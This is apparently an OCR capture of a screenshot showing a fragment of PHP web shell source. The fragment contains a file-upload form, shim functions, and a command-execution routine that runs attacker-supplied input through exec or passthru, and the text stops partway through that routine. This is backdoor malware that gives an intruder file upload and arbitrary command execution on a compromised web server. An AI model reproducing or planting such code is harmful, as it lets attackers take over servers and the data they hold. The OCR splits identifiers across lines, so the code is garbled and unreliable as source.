
\']:\'\')."\'>

<span>Upload file:</span>$is_writable<br><in
put class=\'toolsInp\' type=file name=f><inp
ut type=submit value=\'>>\'></form><br></td>

</tr></table></div></body></html>";

}

if(!function_exists("posix_getpwuid")&&(strp
os($GLOBALS[\'disable_functions\'],\'posix_g
etpwuid\')===false)){

function posix_getpwuid($p){return false;}}

if(!function_exists("posix_getgrgid")&&(strp
os($GLOBALS[\'disable_functions\'],\'posix_g
etgrgid\')===false)){

function posix_getgrgid($p){return false;}}

function XEx($in){

$out=\'\';

if(function_exists(\'exec\')){

@exec($in,$out);

$out=@join("

",$out);

}elseif(function_exists(\'passthru\')){

ob_start();

@passthru($in);
